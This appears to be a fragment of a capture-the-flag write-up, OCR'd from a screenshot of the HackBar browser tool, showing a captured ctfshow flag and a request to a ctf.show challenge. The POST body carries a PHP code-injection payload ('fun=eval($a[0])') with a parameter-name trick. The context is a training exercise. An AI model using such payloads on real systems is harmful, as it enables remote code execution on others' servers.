 ctfshow{9d55a223-0bf4-48b9-ad04-855b494dbea3}
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
https://1fecf6ac-342e-4372-b2a6-b8896be5d68b.challenge.ctf.show/?$fl0g=flag_give_me;
Use POST method
enctype
application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=1&fun=eval($a[0])